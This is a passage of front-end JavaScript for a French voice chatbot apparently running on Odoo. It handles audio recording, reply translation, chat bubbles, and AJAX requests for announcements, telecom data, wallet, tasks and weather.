    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
